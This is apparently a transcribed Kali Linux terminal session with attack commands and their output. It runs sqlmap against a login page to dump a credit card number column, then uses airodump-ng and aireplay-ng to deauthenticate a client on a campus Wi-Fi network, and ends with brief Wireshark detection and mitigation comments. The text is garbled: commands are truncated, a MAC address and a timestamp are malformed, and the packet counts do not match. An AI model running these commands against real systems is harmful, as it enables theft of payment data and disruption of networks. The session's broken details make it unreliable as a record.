 └─$ ping -c 4 192.168.0.1
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=64 time=0.912 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 0.875/0.888/0.912/0.018 ms
┌──(kalilinuxirfan@kali)-~]
└─$ sqlmap -u "http://192.168.0.1/login.php" --data "username=user1&passwor
-dbms MySQL --dump -D accounts -T users -C credit_card_num
--------------------------------------------------------------
[*[08:15:551] INFO: entries dumped to '/home/kalilinuxirfan/output/dump_acc
┌──(kalilinuxirfan@kali)-~]
└─$ # BEGIN WIFI DEAUTH ANALYSIS
Interface wlan0 was put into monitor mode (mon0)
┌──(kalilinuxirfan@kali)-~]
└─$ airodump-ng --bssid AA:BB:CC:DD:EE:FF --channel 11 mon0
AP MAC: AA:BB:CC:DD:EE:EE:FF | ESSID: Campus_Wifi_6 | Ch: 11
┌──(kalilinuxirfan@kali)-~]
└─$aireplay-ng -0 5 -a AA:BB:CC:DD:EE:FF -c C0:FE:EE:DD:CC:BB mon0
Waiting for a deauth packet frame to inject...
Injecting 5 deauth packets to C0:FE:EE:DD:CC:BB
Target client (192.168.0.1 DHCP client) has disconnected.
└─$ wireshark &
[* ] Capturing on mon0, filter 'wlan.fc.type_subtype == 0x0c'
Deauthentication attack signature detected in trace (Source: AA:BB... Targe
┌──(kalilinuxirfan@kali)-~]
└─$ # MITIGATION RECOMMENDATIONS:
└─$ #   - Enable Management Frame Protection (WPA3 or WPA2-MFP)
└─$ #   - Implement network segmentation for high-risk clients
└─$ #   - Increase SSID beacon interval or hide SSID (limited effectiveness)